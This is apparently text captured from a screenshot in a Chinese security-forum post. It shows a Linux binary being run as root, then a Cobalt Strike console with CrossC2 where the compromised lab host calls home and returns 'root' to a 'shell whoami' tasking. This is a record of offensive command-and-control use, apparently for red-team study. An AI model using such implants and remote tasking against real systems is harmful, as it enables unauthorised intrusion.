 1 teamserver × 2 target ×
[root@localhost test]# ls
test
[root@localhost test]#
[root@localhost test]#
[root@localhost test]# chmod +x test
[root@localhost test]# ls
test
[root@localhost test]# ./test
[root@localhost test]# [conf]: alive
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
192.168.225.23 192.168.225.23 https root * localhost.local... x64 2s
Event Log X SSH 192.168.225.23 X
ssh> shell whoami
[*] Tasked session to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
root
台下言书
先知社区